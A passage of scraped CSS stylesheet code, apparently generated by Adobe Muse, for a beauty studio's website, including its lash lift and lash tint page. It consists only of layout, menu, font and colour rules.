Condensed_3';font-weight:200;}#u615664{border-color:#777777;background-color:transparent;}#u615667-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615638{border-color:#777777;background-color:transparent;}#u615639-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615685{border-color:#777777;background-color:transparent;}#u615685:hover{background-color:#AAAAAA;}#u615688-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615706{border-width:0px;border-color:transparent;background-color:transparent;}#u615707-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615715{border-width:0px;border-color:transparent;background-color:transparent;}#u615716-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615729{border-width:0px;border-color:transparent;background-color:transparent;}#u615730-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615771{border-width:0px;border-color:transparent;background-color:transparent;}#u615774-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615720{border-width:0px;border-color:transparent;background-color:transparent;}#u615723-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615748{border-width:0px;border-color:transparent;background-color:transparent;}#u615751-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615692{border-width:0px;border-color:transparent;background-color:transparent;}#u615693-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615757{border-width:0px;border-color:transparent;background-color:transparent;}#u615760-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615741{border-width:0px;border-color:transparent;background-color:transparent;}#u615742-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615764{border-width:0px;border-color:transparent;background-color:transparent;}#u615766-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615701{border-width:0px;border-color:transparent;background-color:transparent;}#u615703-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615736{border-width:0px;border-color:transparent;background-color:transparent;}#u615738-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615904{border-color:#777777;background-color:transparent;}#u615904:hover{background-color:#AAAAAA;}#u615907-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615786{border-width:0px;border-color:transparent;background-color:transparent;}#u615787-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615816{border-width:0px;border-color:transparent;background-color:transparent;}#u615818-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615795{border-width:0px;border-color:transparent;background-color:transparent;}#u615798-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615891{border-width:0px;border-color:transparent;background-color:transparent;}#u615894-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615837{border-width:0px;border-color:transparent;background-color:transparent;}#u615840-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615779{border-width:0px;border-color:transparent;background-color:transparent;}#u615782-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615856{border-width:0px;border-color:transparent;background-color:transparent;}#u615858-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615898{border-width:0px;border-color:transparent;background-color:transparent;}#u615901-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615865{border-width:0px;border-color:transparent;background-color:transparent;}#u615868-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615842{border-width:0px;border-color:transparent;background-color:transparent;}#u615845-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615872{border-width:0px;border-color:transparent;background-color:transparent;}#u615874-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615807{border-width:0px;border-color:transparent;background-color:transparent;}#u615808-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615886{border-width:0px;border-color:transparent;background-color:transparent;}#u615887-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615830{border-width:0px;border-color:transparent;background-color:transparent;}#u615833-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615802{border-width:0px;border-color:transparent;background-color:transparent;}#u615803-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615877{border-width:0px;border-color:transparent;background-color:transparent;}#u615878-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615849{border-width:0px;border-color:transparent;background-color:transparent;}#u615852-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615823{border-width:0px;border-color:transparent;background-color:transparent;}#u615825-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615995{border-color:#777777;background-color:transparent;}#u615995:hover{background-color:#AAAAAA;}#u615997-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615921{border-width:0px;border-color:transparent;background-color:transparent;}#u615922-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615933{border-width:0px;border-color:transparent;background-color:transparent;}#u615936-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615991{border-width:0px;border-color:transparent;background-color:transparent;}#u615992-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615926{border-width:0px;border-color:transparent;background-color:transparent;}#u615929-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615912{border-width:0px;border-color:transparent;background-color:transparent;}#u615914-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615984{border-width:0px;border-color:transparent;background-color:transparent;}#u615987-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615956{border-width:0px;border-color:transparent;background-color:transparent;}#u615958-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615963{border-width:0px;border-color:transparent;background-color:transparent;}#u615966-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615949{border-width:0px;border-color:transparent;background-color:transparent;}#u615952-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615975{border-width:0px;border-color:transparent;background-color:transparent;}#u615978-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615968{border-width:0px;border-color:transparent;background-color:transparent;}#u615969-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615940{border-width:0px;border-color:transparent;background-color:transparent;}#u649610.MuseMenuActive,#u615629.MuseMenuActive,#u615685.MuseMenuActive,#u615904.MuseMenuActive,#u615995.MuseMenuActive,#u615921.MuseMenuActive,#u615933.MuseMenuActive,#u615991.MuseMenuActive,#u615926.MuseMenuActive,#u615912.MuseMenuActive,#u615984.MuseMenuActive,#u615956.MuseMenuActive,#u615963.MuseMenuActive,#u615949.MuseMenuActive,#u615975.MuseMenuActive,#u615968.MuseMenuActive,#u615940.MuseMenuActive{background-color:#666666;}#u615942-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615420-2,#u615394-2,#u615412-2,#u615372-2,#u615380-2,#u615408-2,#u615386-2,#u615401-2,#u615608-2,#u615548-2,#u615584-2,#u615553-2,#u615575-2,#u615541-2,#u615524-2,#u615598-2,#u615603-2,#u615532-2,#u615519-2,#u615569-2,#u615559-2,#u615589-2,#u615362-2,#u615260-2,#u615287-2,#u615246-2,#u615252-2,#u615302-2,#u615273-2,#u615239-2,#u615282-2,#u615342-2,#u615266-2,#u615349-2,#u615321-2,#u615358-2,#u615297-2,#u615330-2,#u615339-2,#u615233-2,#u615315-2,#u615310-2,#u615509-2,#u615507-2,#u615471-2,#u615435-2,#u615475-2,#u615449-2,#u615444-2,#u615493-2,#u615483-2,#u615465-2,#u615496-2,#u615456-2,#u615428-2,#u614164-2,#u614122-2,#u614145-2,#u614156-2,#u614139-2,#u614118-2,#u614151-2,#u614130-2,#u614015-2,#u614036-2,#u614024-2,#u614043-2,#u614092-2,#u614101-2,#u614079-2,#u614058-2,#u614051-2,#u614031-2,#u614073-2,#u614108-2,#u614087-2,#u614063-2,#u614303-2,#u614214-2,#u614207-2,#u614286-2,#u614293-2,#u614221-2,#u614244-2,#u614250-2,#u614297-2,#u614202-2,#u614237-2,#u614179-2,#u614265-2,#u614194-2,#u614187-2,#u614226-2,#u614174-2,#u614277-2,#u614270-2,#u614256-2,#u614393-2,#u614325-2,#u614387-2,#u614363-2,#u614355-2,#u614335-2,#u614380-2,#u614370-2,#u614347-2,#u614341-2,#u614375-2,#u614319-2,#u614311-2,#u614669-2,#u614680.MuseMenuActive #u614681-4 p,#u614681-2,#u614689.MuseMenuActive #u614691-4 p,#u614691-2,#u614703.MuseMenuActive #u614704-4 p,#u614704-2,#u614673.MuseMenuActive #u614676-4 p,#u614676-2,#u614717.MuseMenuActive #u614719-4 p,#u614719-2,#u614708.MuseMenuActive #u614710-4 p,#u614710-2,#u614694.MuseMenuActive #u614697-4 p,#u614697-2,#u614662-2,#u614617-2,#u614583-2,#u614588-2,#u614650-2,#u614623-2,#u614595-2,#u614611-2,#u614603-2,#u614631-2,#u614659-2,#u614636-2,#u614575-2,#u614646-2,#u614564-2,#u614434-2,#u614476-2,#u614552-2,#u614498-2,#u614441-2,#u614502-2,#u614530-2,#u614520-2,#u614488-2,#u614484-2,#u614446-2,#u614454-2,#u614462-2,#u614524-2,#u614510-2,#u614544-2,#u614469-2,#u614560-2,#u614541-2,#u614810-2,#u614807-2,#u614799-2,#u614763-2,#u614742-2,#u614790-2,#u614757-2,#u614729-2,#u614733-2,#u614749-2,#u614777-2,#u614786-2,#u614769-2,#u613294.MuseMenuActive #u613295-4 p,#u613295-2,#u613302-2,#u613323-2,#u613340-2,#u613347-2,#u613319-2,#u613333-2,#u613311-2,#u613196.MuseMenuActive #u613199-4 p,#u613199-2,#u613221-2,#u613235-2,#u613276-2,#u613249-2,#u613211-2,#u613257-2,#u613243-2,#u613227-2,#u613206-2,#u613262-2,#u613268-2,#u613289-2,#u613281-2,#u613350.MuseMenuActive #u613352-4 p,#u613352-2,#u613423-2,#u613481-2,#u613443-2,#u613464-2,#u613439-2,#u613395-2,#u613414-2,#u613387-2,#u613470-2,#u613486-2,#u613458-2,#u613407-2,#u613429-2,#u613380-2,#u613362-2,#u613451-2,#u613374-2,#u613402-2,#u613367-2,#u613490.MuseMenuActive #u613491-4 p,#u613491-2,#u613560.MuseMenuActive #u613561-4 p,#u613561-2,#u613497.MuseMenuActive #u613498-4 p,#u613498-2,#u613546.MuseMenuActive #u613548-4 p,#u613548-2,#u613555.MuseMenuActive #u613556-4 p,#u613556-2,#u613511.MuseMenuActive #u613513-4 p,#u613513-2,#u613506.MuseMenuActive #u613508-4 p,#u613508-2,#u613569.MuseMenuActive #u613572-4 p,#u613572-2,#u613576.MuseMenuActive #u613579-4 p,#u613579-2,#u613541.MuseMenuActive #u613544-4 p,#u613544-2,#u613534.MuseMenuActive #u613537-4 p,#u613537-2,#u613527.MuseMenuActive #u613529-4 p,#u613529-2,#u613518.MuseMenuActive #u613520-4 p,#u613520-2,#u613756-2,#u613770-2,#u613785-2,#u613765-2,#u613805-2,#u613777-2,#u613798-2,#u613790-2,#u613811-2,#u613826-2,#u613881-2,#u613835-2,#u613818-2,#u613842-2,#u613861-2,#u613896-2,#u613887-2,#u613852-2,#u613848-2,#u613903-2,#u613866-2,#u613873-2,#u613749-2,#u613647-2,#u613627-2,#u613677-2,#u613639-2,#u613696-2,#u613660-2,#u613738-2,#u613680-2,#u613620-2,#u613724-2,#u613744-2,#u613703-2,#u613731-2,#u613635-2,#u613718-2,#u613667-2,#u613691-2,#u613711-2,#u613654-2,#u613996-2,#u613948-2,#u613954-2,#u613914-2,#u613990-2,#u613933-2,#u613969-2,#u613926-2,#u613921-2,#u613962-2,#u613941-2,#u613976-2,#u613983-2,#u614974-2,#u615021-2,#u615015-2,#u615008-2,#u615000-2,#u614983-2,#u614987-2,#u614994-2,#u615122-2,#u615119-2,#u615089-2,#u615032-2,#u615077-2,#u615105-2,#u615080-2,#u615068-2,#u615060-2,#u615038-2,#u615098-2,#u615052-2,#u615047-2,#u615109-2,#u614968-2,#u614860-2,#u614892-2,#u614951-2,#u614958-2,#u614941-2,#u614916-2,#u614963-2,#u614866-2,#u614927-2,#u614838-2,#u614844-2,#u614900-2,#u614886-2,#u614851-2,#u614879-2,#u614935-2,#u614920-2,#u614873-2,#u614906-2,#u615213-2,#u615152-2,#u615202-2,#u615194-2,#u615166-2,#u615208-2,#u615187-2,#u615161-2,#u615178-2,#u615171-2,#u615132-2,#u615143-2,#u615137-2,#u615632-2,#u615655-2,#u615647-2,#u615662-2,#u615675-2,#u615682-2,#u615667-2,#u615639-2,#u615688-2,#u615707-2,#u615716-2,#u615730-2,#u615774-2,#u615723-2,#u615751-2,#u615693-2,#u615760-2,#u615742-2,#u615766-2,#u615703-2,#u615738-2,#u615907-2,#u615787-2,#u615818-2,#u615798-2,#u615894-2,#u615840-2,#u615782-2,#u615858-2,#u615901-2,#u615868-2,#u615845-2,#u615874-2,#u615808-2,#u615887-2,#u615833-2,#u615803-2,#u615878-2,#u615852-2,#u615825-2,#u615997-2,#u615922-2,#u615936-2,#u615992-2,#u615929-2,#u615914-2,#u615987-2,#u615958-2,#u615966-2,#u615952-2,#u615978-2,#u615969-2,#u615942-2{visibility:hidden;}#u614411{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u615622.MuseMenuActive,#u614411:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614414-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614411:hover #u614414-4 p{color:#FFFFFF;visibility:inherit;}#u613587{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614411.MuseMenuActive,#u613587:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u613589-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613587:hover #u613589-4 p{color:#FFFFFF;visibility:inherit;}#u615617{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u613587.MuseMenuActive,#u615617:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u615619-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615617:hover #u615619-4 p{color:#FFFFFF;visibility:inherit;}#u678680{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u615617.MuseMenuActive,#u678680:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u678681-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u678680:hover #u678681-4 p{color:#FFFFFF;visibility:inherit;}#u613599{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u678680.MuseMenuActive,#u613599:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u613601-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613599:hover #u613601-4 p{color:#FFFFFF;visibility:inherit;}#u615216{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u613599.MuseMenuActive,#u615216:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u615216.MuseMenuActive{border-width:0px;border-color:transparent;background-color:#666666;}#u615217-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615216:hover #u615217-4 p{color:#FFFFFF;visibility:inherit;}#u613172{border-width:0px;border-color:transparent;background-color:transparent;}#u613174-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613146{border-width:0px;border-color:transparent;background-color:transparent;}#u613149-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613167{border-width:0px;border-color:transparent;background-color:transparent;}#u613170-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613153{border-width:0px;border-color:transparent;background-color:transparent;}#u613155-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613158{border-width:0px;border-color:transparent;background-color:transparent;}#u613159-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613181.MuseMenuActive #u613183-4 p,#u613186.MuseMenuActive #u613189-4 p,#u613172.MuseMenuActive #u613174-4 p,#u613146.MuseMenuActive #u613149-4 p,#u613167.MuseMenuActive #u613170-4 p,#u613153.MuseMenuActive #u613155-4 p,#u613158.MuseMenuActive #u613159-4 p{color:#555555;visibility:inherit;}#u391206,#u411613{background-color:#000000;}#u693649{background-color:#FFFFFF;border-radius:10px;}#u693650-4{background-color:transparent;color:#000000;line-height:22px;text-align:center;font-size:18px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411618-7{background-color:transparent;color:#FFFFFF;line-height:30px;text-align:center;font-size:25px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u741226,#u101916,#u348863{background-color:#222325;}#u348865{border-width:0px;border-color:transparent;background-color:transparent;}#u429477,#u348867{border-width:0px;border-color:transparent;background-color:transparent;color:#9C9C9C;text-align:center;font-size:18px;line-height:22px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u429474,#u429476,#u429475,#u348869,#u348866,#u348868{border-width:0px;border-color:transparent;background-color:transparent;color:#9C9C9C;text-align:center;font-size:16px;line-height:19px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613518.MuseMenuActive,#u613605,#u613610,#u613611,#u613752,#u613757,#u613758,#u613766,#u613780,#u613759,#u613801,#u613773,#u613794,#u613787,#u613808,#u613813,#u613814,#u613822,#u613878,#u613829,#u613815,#u613836,#u613857,#u613892,#u613885,#u613850,#u613843,#u613899,#u613864,#u613871,#u613612,#u613613,#u613614,#u613643,#u613622,#u613671,#u613636,#u613692,#u613657,#u613734,#u613678,#u613615,#u613720,#u613741,#u613699,#u613727,#u613629,#u613713,#u613664,#u613685,#u613706,#u613650,#u613906,#u613907,#u613908,#u613944,#u613951,#u613909,#u613986,#u613930,#u613965,#u613923,#u613916,#u613958,#u613937,#u613972,#u613979,#u614823,#u614828,#u614829,#u614970,#u614975,#u614976,#u615019,#u615012,#u615005,#u614998,#u614977,#u614984,#u614991,#u615026,#u615027,#u615028,#u615113,#u615085,#u615029,#u615071,#u615099,#u615078,#u615064,#u615057,#u615036,#u615092,#u615050,#u615043,#u615106,#u614830,#u614831,#u614832,#u614854,#u614889,#u614945,#u614952,#u614938,#u614910,#u614959,#u614861,#u614924,#u614833,#u614840,#u614896,#u614882,#u614847,#u614875,#u614931,#u614917,#u614868,#u614903,#u615124,#u615125,#u615126,#u615148,#u615197,#u615190,#u615162,#u615204,#u615183,#u615155,#u615176,#u615169,#u615127,#u615141,#u615134,#u615621,#u615626,#u615627,#u615628,#u615633,#u615634,#u615649,#u615642,#u615656,#u615670,#u615677,#u615663,#u615635,#u615684,#u615689,#u615690,#u615705,#u615712,#u615726,#u615768,#u615719,#u615747,#u615691,#u615754,#u615740,#u615761,#u615698,#u615733,#u615775,#u615776,#u615777,#u615785,#u615813,#u615792,#u615890,#u615834,#u615778,#u615855,#u615897,#u615862,#u615841,#u615869,#u615806,#u615883,#u615827,#u615799,#u615876,#u615848,#u615820,#u615908,#u615909,#u615910,#u615918,#u615932,#u615988,#u615925,#u615911,#u615981,#u615953,#u615960,#u615946,#u615974,#u615967,#u615939,#u614410,#u613584,#u615614,#u678679,#u613598,#u615215,#u613171,#u613143,#u613164,#u613150,#u613157,#u693651,#u693653{background-color:transparent;}#u348870-4{background-color:transparent;color:#9C9C9C;text-align:center;font-size:20px;line-height:24px;letter-spacing:2px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u551254-4,#u551255-4,#u348864-6{background-color:transparent;color:#9C9C9C;text-align:center;font-size:11px;line-height:13px;letter-spacing:2px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u348870,#u551254,#u551255,#u348864-2{color:#E2E2E2;}

--- FILE ---
content_type: text/css
request_url: https://dawnmariestudio.com/css/lash-lift-lash-tint-19006-philadelphia-pa.css?crc=3808613560
body_size: 13732
content:
/*

*/
.version.lash_lift_lash_tint_19006_philadelphia_pa{color:#0000E3;background-color:#02D4B8;}#page{z-index:1;width:1200px;min-height:4600px;background-image:none;border-width:0px;border-color:transparent;background-color:transparent;margin-left:auto;margin-right:auto;}#pu429471{z-index:2810;width:0.01px;height:0px;padding-bottom:236px;margin-right:-10000px;margin-top:-236px;}#u429471{z-index:2810;height:109px;position:fixed;top:0px;}#u429471-bw{z-index:2810;}#u429473{z-index:2811;width:121px;padding-bottom:29px;position:fixed;top:5px;left:50%;margin-left:390px;}#u429474{z-index:2813;width:30px;min-height:18px;position:fixed;top:7px;left:50%;margin-left:390px;}#u429477{z-index:2812;width:30px;min-height:25px;position:fixed;top:5px;left:50%;margin-left:420px;}#u429476{z-index:2814;width:30px;min-height:19px;position:fixed;top:8px;left:50%;margin-left:450px;}#u429475{z-index:2815;width:30px;min-height:19px;position:fixed;top:5px;left:50%;margin-left:480px;}#u719924-4{z-index:2816;width:71px;min-height:26px;position:fixed;top:50px;left:50%;margin-left:479px;}#u719925{z-index:2820;width:24px;position:fixed;top:50px;left:50%;margin-left:450px;}#u720102{z-index:2822;width:120px;position:fixed;top:0px;left:50%;margin-left:-588px;}#u741226{z-index:2824;height:136px;position:fixed;top:100px;}#u741226-bw{z-index:2824;}#u741229-6{z-index:2825;width:486px;min-height:21px;position:fixed;top:106px;left:50%;margin-left:-232px;}#u741230-4{z-index:2831;width:474px;min-height:21px;position:fixed;top:163px;left:50%;margin-left:-220px;}#u741231{z-index:2835;width:23px;position:fixed;top:161px;left:50%;margin-left:-248px;}#u763058{z-index:2837;width:117px;padding-bottom:42px;position:fixed;top:190px;left:50%;margin-left:-59px;}#u763059-4{z-index:2838;width:117px;min-height:29px;padding-top:13px;position:fixed;top:190px;left:50%;margin-left:-59px;}#u763059-4:hover{padding-top:13px;padding-bottom:0px;min-height:29px;width:117px;margin:0px 0px 0px -59px;}#menuu792457{z-index:2842;width:171px;height:67px;position:fixed;top:29px;left:50%;margin-left:-85px;}#u792458{width:171px;min-height:67px;position:relative;margin-right:-10000px;}#u792459{width:171px;padding-bottom:53px;position:relative;}#u792459:hover{width:171px;min-height:0px;margin:0px;}#u792459:active{width:171px;min-height:0px;margin:0px;}#u792459.MuseMenuActive{width:171px;min-height:0px;margin:0px;}#u792460-4{width:171px;min-height:14px;position:relative;margin-right:-10000px;top:26px;}#u792459:hover #u792460-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u792459:active #u792460-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u792459.MuseMenuActive #u792460-4{padding-top:0px;padding-bottom:0px;min-height:14px;width:171px;margin:0px -10000px 0px 0px;}#u792463{width:240px;top:67px;}#u792464{width:240px;position:relative;}#u792464:hover{width:240px;min-height:0px;margin:0px;}#u792480{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792480:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792481-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792480:hover #u792481-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u792501{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792480.MuseMenuActive,#u792501:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792504-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792480.MuseMenuActive #u792481-5,#u792501:hover #u792504-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u792487{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792501.MuseMenuActive,#u792487:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792488-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792501.MuseMenuActive #u792504-5,#u792487:hover #u792488-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u792494{width:240px;padding-bottom:13px;position:relative;margin-right:-10000px;}#u792487.MuseMenuActive,#u792494:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792495-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:6px;left:2px;}#u792487.MuseMenuActive #u792488-5,#u792494:hover #u792495-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u792466{width:240px;padding-bottom:14px;position:relative;margin-right:-10000px;}#u792494.MuseMenuActive,#u792466:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792469-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:7px;left:2px;}#u792494.MuseMenuActive #u792495-5,#u792466:hover #u792469-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u792479,#u792500,#u792486,#u792493,#u792465,#u792472{width:240px;position:relative;}#u792473{width:240px;padding-bottom:17px;position:relative;margin-right:-10000px;}#u792466.MuseMenuActive,#u792473:hover{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792473.MuseMenuActive{width:240px;min-height:0px;margin:0px -10000px 0px 0px;}#u792474-5{width:232px;min-height:19px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:8px;left:2px;}#u792466.MuseMenuActive #u792469-5,#u792473:hover #u792474-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#u792473.MuseMenuActive #u792474-5{padding-top:4px;padding-bottom:0px;min-height:19px;width:232px;margin:0px -10000px 0px 0px;}#menuu792507{z-index:2893;width:69px;height:67px;position:fixed;top:29px;left:50%;margin-left:-405px;}#u792508{width:69px;min-height:67px;position:relative;margin-right:-10000px;}#u792511{width:69px;padding-bottom:51px;position:relative;}#u792511:active{width:69px;min-height:0px;margin:0px;}#u792511.MuseMenuActive{width:69px;min-height:0px;margin:0px;}#u792512-5{width:69px;min-height:16px;position:relative;margin-right:-10000px;top:25px;}#u792511:active #u792512-5{padding-top:0px;padding-bottom:0px;min-height:16px;width:69px;margin:0px -10000px 0px 0px;}#u792511.MuseMenuActive #u792512-5{padding-top:0px;padding-bottom:0px;min-height:16px;width:69px;margin:0px -10000px 0px 